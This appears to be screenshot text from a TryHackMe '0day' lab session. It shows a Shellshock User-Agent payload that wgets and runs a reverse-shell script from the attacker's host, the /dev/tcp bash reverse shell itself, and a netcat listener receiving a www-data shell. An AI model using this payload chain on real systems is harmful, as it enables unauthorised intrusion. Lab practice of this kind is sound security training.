 ┌──(kali㉿kali)-[~/Documents/TryHackMe/0day]
└─$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cd /tmp; wget http://10.9.0.248:8000/revshell.sh;
chmod +x revshell.sh; ./revshell.sh'" \
http://10.10.239.33:80/cgi-bin/test.cgi
kali@kali: ~/Documents/TryHackMe/0
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/TryHackMe/0day]
└─$ cat revshell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.9.0.248/4545 0>&1'
┌──(kali㉿kali)-[~/Documents/TryHackMe/0day]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.239.33 - - [18/May/2025 14:04:07] "GET /revshell.sh HTTP/1.1" 200 -
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.9.0.248] from (UNKNOWN) [10.10.239.33] 47241
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/tmp$